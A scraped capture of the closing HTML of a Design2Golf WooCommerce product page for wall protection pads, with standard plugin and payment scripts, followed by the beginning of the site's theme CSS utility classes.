<!--End of Tawk.to Script (0.8.6)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e97ba2b32412edb8be2fdb080/e42efddf3bc9e4bc78f75143a.js");</script><!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel" data-behaviour="thb-default">
	<header class="side-panel-header">
		<a href="#" class="thb-close" title="Close"><span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></span> Close</a>
	</header>
	<div class="side-panel-inner">
		<div class="mobile-menu-top">
			<form role="search" method="get" class="woocommerce-product-search" action="https://www.design2golf.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-999">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-999" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
<ul id="menu-navigation-1" class="thb-mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://www.design2golf.com/custom-sims/">Residential</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5996"><a href="https://www.design2golf.com/custom-sims/commercial/"><span></span>Commercial</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-9352"><a href="https://www.design2golf.com/green-grass-facilities/">Green Grass</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-9353"><a href="https://www.design2golf.com/commercial-facilities/">Commercial</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-311"><a href="https://www.design2golf.com/gallery/"><span></span>Gallery</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-7193"><a href="https://www.design2golf.com/gallery/residential/">Residential</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.design2golf.com/commercial-projects/">Commercial</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7611"><a href="https://www.design2golf.com/products/"><span></span>Services</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-7612"><a href="https://www.design2golf.com/technology/">Technology</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://www.design2golf.com/automations/">Automation</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-9354"><a href="https://www.design2golf.com/build-assist/">BuildAssist</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-246"><a href="https://www.design2golf.com/products/"><span></span>Custom Products</a>
	<ul class="sub-menu">
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2848"><a href="https://www.design2golf.com/product-category/design-services/"><span></span>Design Services</a>
		<ul class="sub-menu">
			<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://www.design2golf.com/product-category/design-services/residential-design-services/">Residential</a></li>
			<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://www.design2golf.com/product-category/design-services/commercial-design-services/">Commercial</a></li>
		</ul>
</li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-313"><a href="https://www.design2golf.com/product-category/putting-greens/">Floors / Putting Greens</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-315"><a href="https://www.design2golf.com/product-category/wall-ceiling-protection/">Wall &amp; Ceiling Protection</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314"><a href="https://www.design2golf.com/product-category/impact-screens/">Impact Screens</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7285"><a href="https://www.design2golf.com/product-category/enclosures/">Enclosures</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1053"><a href="https://www.design2golf.com/product-category/technology/">Technology / AV</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1054"><a href="https://www.design2golf.com/product-category/furniture-accessories/">Furniture &amp; Accessories</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7387"><a href="https://www.design2golf.com/product-category/extended-support/"><span></span>Extended Support Programs</a>
		<ul class="sub-menu">
			<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7389"><a href="https://www.design2golf.com/product-category/extended-support/residential-support/">Residential</a></li>
			<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7388"><a href="https://www.design2golf.com/product-category/extended-support/commercial-support/">Commercial</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1740"><a href="#"><span></span>DIY Support</a>
	<ul class="sub-menu">
		<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://www.design2golf.com/installation/wall-pads-installation/">Wall Pads Installation</a></li>
		<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://www.design2golf.com/installation/screen-installation/">Screen Installation</a></li>
		<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://www.design2golf.com/installation/flooring-installation/">Flooring Installation</a></li>
	</ul>
</li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="https://www.design2golf.com/blog/">Blog/FAQs</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5329"><a href="https://www.design2golf.com/contact-us/"><span></span>Contact Us</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-7610"><a href="https://www.design2golf.com/contact-us/">Sales</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-10208"><a href="https://www.design2golf.com/pricing-models/">Pricing</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-7470"><a href="https://www.design2golf.com/support/add-ticket/">Support</a></li>
</ul>
</li>
</ul><ul id="menu-secondary-not-logged-in" class="thb-secondary-menu thb-secondary-item"><li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.design2golf.com/my-account-2/">Login</a></li>
</ul>					</div>
		<div class="mobile-menu-bottom">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.design2golf.com"}},{"@type":"ListItem","position":2,"item":{"name":"Wall &amp;amp; Ceiling Protection","@id":"https:\/\/www.design2golf.com\/product-category\/wall-ceiling-protection\/"}},{"@type":"ListItem","position":3,"item":{"name":"3ft x 3ft Side Protection Pads","@id":"https:\/\/www.design2golf.com\/product\/3ft-x-3ft-side-protection-pads\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.design2golf.com\/product\/3ft-x-3ft-side-protection-pads\/#product","name":"3ft x 3ft Side Protection Pads","url":"https:\/\/www.design2golf.com\/product\/3ft-x-3ft-side-protection-pads\/","description":"Our handmade pads provide a high end, aesthetically pleasing look with an extremely safe design that provides best in class wall protection while you\u2019re hitting golf balls or playing any other indoor sport. Available in multiple sizes and colors that allow you to fully cover any wall dimension. Attachment clips and installation instructions included.\r\n&amp;nbsp;\r\nSuede is only available in Black and Grey. Deselect all colors to choose suede option.","image":"https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg","sku":2983,"offers":[{"@type":"Offer","price":"195.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"195.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.design2golf.com\/product\/3ft-x-3ft-side-protection-pads\/","seller":{"@type":"Organization","name":"Design2Golf","url":"https:\/\/www.design2golf.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='jssupportticket-main-css-css' href='https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.8.3'  media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=6.8.3'  media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.8.3'  media='(max-width: 480px)' />
<link rel='stylesheet' id='jssupportticket-color-css-css' href='https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.0.2/assets/client/blocks/wc-blocks.css'  media='all' />
<script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.8.3" id="js-support-ticket-main-js-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/frontend.js?ver=696fad636d9a0" id="editor_plus-plugin-frontend-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/progressbar.js?ver=new" id="editorplus-progressbar-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/toggles.js?ver=new" id="editorplus-toggles-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/counter.js?ver=initail" id="editorplus-counter-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/tabs.js?ver=new" id="editorplus-tabs-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/countdown.js?ver=new" id="editorplus-countdown-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/lottie-player.js?ver=latest" id="editorplus-lottie-player-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.4" id="popupaoc-public-js-js"></script>
<script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script  id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.13.4" id="pewc-conditions-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.13.4" id="dd-slick-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https:\/\/www.design2golf.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":" + ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","set_initial_key":"no","pdf_count":"no","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","percent_exc_tax":"100","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"enable_character_counter":"yes","disable_wcfad_on_addons":"no","disable_button_recalculate":"no","recalculate_waiting_time":"700","calculating_text":"Calculating...","default_add_to_cart_text":"Add to cart","attribute_data":{"pa_color":"","thickness":"","manufacturer-warranty":"","pa_instructions-included":""},"post_id":"2983","accordion_toggle":"","close_accordion":"no","reset_fields":"no"};
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.13.4" id="pewc-script-js"></script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.design2golf.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc_additional_variation_images_script-js-extra">
/* <![CDATA[ */
var wc_additional_variation_images_local = {"ajax_url":"\/?wc-ajax=%%endpoint%%","ajaxImageSwapNonce":"494d32604c","gallery_images_class":".product .images .flex-control-nav, .product .images .thumbnails","main_images_class":".woocommerce-product-gallery","lightbox_images":".product .images a.zoom"};
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/woocommerce-additional-variation-images/assets/js/variation-images-frontend.min.js?ver=2.3.2" id="wc_additional_variation_images_script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.design2golf.com","ajax_url":"https:\/\/www.design2golf.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.1.07" id="mailchimp-woocommerce-js"></script>
<script  src="https://www.design2golf.com/wp-content/themes/smart-home/assets/js/vendor/headroom.js?ver=1.0.1" id="headroom-js"></script>
<script  src="https://www.design2golf.com/wp-content/themes/smart-home/assets/js/vendor/jquery.headroom.js?ver=1.0.1" id="jquery-headroom-js"></script>
<script  src="https://www.design2golf.com/wp-content/themes/smart-home/assets/js/vendor/jquery.hoverIntent.js?ver=1.0.1" id="jquery-hoverIntent-js"></script>
<script  src="https://www.design2golf.com/wp-content/themes/smart-home/assets/js/vendor/slick.js?ver=1.0.1" id="slick-js"></script>
<script type="text/javascript" id="d2g-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/www.design2golf.com\/wp-admin\/admin-ajax.php","l10n":{"adding_to_cart":"Adding to Cart","added_to_cart":"Added To Cart","has_been_added":"has been added to your cart.","prev":"Prev","next":"Next","qty":"QTY"},"settings":{"cart_url":"https:\/\/www.design2golf.com\/cart-2\/","is_cart":false,"is_checkout":false}};
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/themes/design2golf/js/app.js?ver=0.0.30" id="d2g-app-js"></script>
<script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/jquery-payment/jquery.payment.min.js" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script  src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_51Ko3I1GONjz0XXgHa0HzO6swD6n09NWAXppvxMjJc7QrISWxr3XM9BycCTI6BKcogxqwiTVWg2F25GBXYXqpPjTm00rdhUFUFs","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"664fa79213","updatePaymentIntentNonce":"6015c9a7e5","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/www.design2golf.com\/checkout-2\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"ce5f75497a","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"US","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"826466dfb1","create_payment_intent_nonce":"671bca01f6","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again."};
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.9.0" id="woocommerce_stripe-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.4" id="vi-wpvs-frontend-script-js"></script>
<script  id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"194236228","post":"2983","tz":"-5","srv":"www.design2golf.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "194236228", "2983" ]);
/* ]]> */
</script>
<script  src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e4c31485bb9889195b20de022b238b9","fragment_name":"wc_fragments_8e4c31485bb9889195b20de022b238b9","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.design2golf.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.design2golf.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":194236228,"store_id":"68ac8ccd-a7e0-4706-bf17-921745ecf8be","ui":null,"url":"https://www.design2golf.com","woo_version":"9.0.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":2983,"pn":"3ft x 3ft Side Protection Pads","pc":"Wall \u0026amp; Ceiling Protection","pp":"195","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products and Services","Wall \u0026amp; Ceiling Protection","3ft x 3ft Side Protection Pads"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</div> <!-- End Wrapper -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.design2golf.com/wp-content/themes/design2golf/css/stylesheets/theme.css?ver=0.0.30
body_size: 10967
content:
@import url("https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap");
/**
 * sizing utility classes
 */
/**
 * here's our general mixin to create each point:
 * top, right, bottom, left, vert(ical), horz(izontal), 'all'
 **/
/**
 * start with the desktop versions
 * mobile come later so that they can "trump" the desktop
 **/
/** our zeroes */
.d2g-padding-top-0 {
  padding-top: 0; }

.d2g-padding-right-0 {
  padding-right: 0; }

.d2g-padding-bottom-0 {
  padding-bottom: 0; }

.d2g-padding-left-0 {
  padding-left: 0; }

.d2g-padding-vert-0 {
  padding-top: 0;
  padding-bottom: 0; }

.d2g-padding-horz-0 {
  padding-right: 0;
  padding-left: 0; }

.d2g-padding-0 {
  padding: 0; }

.d2g-margin-top-0 {
  margin-top: 0; }

.d2g-margin-right-0 {
  margin-right: 0; }

.d2g-margin-bottom-0 {
  margin-bottom: 0; }

.d2g-margin-left-0 {
  margin-left: 0; }

.d2g-margin-vert-0 {
  margin-top: 0;
  margin-bottom: 0; }

.d2g-margin-horz-0 {
  margin-right: 0;
  margin-left: 0; }

.d2g-margin-0 {
  margin: 0; }

/**
 * do some rem values 1 through 6
 **/
.d2g-padding-top-1x {
  padding-top: 1rem; }

.d2g-padding-right-1x {
  padding-right: 1rem; }

.d2g-padding-bottom-1x {
  padding-bottom: 1rem; }

.d2g-padding-left-1x {
  padding-left: 1rem; }

.d2g-padding-vert-1x {
  padding-top: 1rem;
  padding-bottom: 1rem; }

.d2g-padding-horz-1x {
  padding-right: 1rem;
  padding-left: 1rem; }

.d2g-padding-1x {
  padding: 1rem; }

.d2g-margin-top-1x {
  margin-top: 1rem; }

.d2g-margin-right-1x {
  margin-right: 1rem; }

.d2g-margin-bottom-1x {
  margin-bottom: 1rem; }

.d2g-margin-left-1x {
  margin-left: 1rem; }

.d2g-margin-vert-1x {
  margin-top: 1rem;
  margin-bottom: 1rem; }

.d2g-margin-horz-1x {
  margin-right: 1rem;
  margin-left: 1rem; }

.d2g-margin-1x {
  margin: 1rem; }

.d2g-padding-top-2x {
  padding-top: 2rem; }

.d2g-padding-right-2x {
  padding-right: 2rem; }

.d2g-padding-bottom-2x {
  padding-bottom: 2rem; }

.d2g-padding-left-2x {
  padding-left: 2rem; }

.d2g-padding-vert-2x {
  padding-top: 2rem;
  padding-bottom: 2rem; }

.d2g-padding-horz-2x {
  padding-right: 2rem;
  padding-left: 2rem; }

.d2g-padding-2x {
  padding: 2rem; }

.d2g-margin-top-2x {
  margin-top: 2rem; }

.d2g-margin-right-2x {
  margin-right: 2rem; }

.d2g-margin-bottom-2x {
  margin-bottom: 2rem; }

.d2g-margin-left-2x {
  margin-left: 2rem; }

.d2g-margin-vert-2x {
  margin-top: 2rem;
  margin-bottom: 2rem; }

.d2g-margin-horz-2x {
  margin-right: 2rem;
  margin-left: 2rem; }

.d2g-margin-2x {
  margin: 2rem; }

.d2g-padding-top-3x {
  padding-top: 3rem; }

.d2g-padding-right-3x {
  padding-right: 3rem; }

.d2g-padding-bottom-3x {
  padding-bottom: 3rem; }

.d2g-padding-left-3x {
  padding-left: 3rem; }

.d2g-padding-vert-3x {
  padding-top: 3rem;
  padding-bottom: 3rem; }

.d2g-padding-horz-3x {
  padding-right: 3rem;
  padding-left: 3rem; }

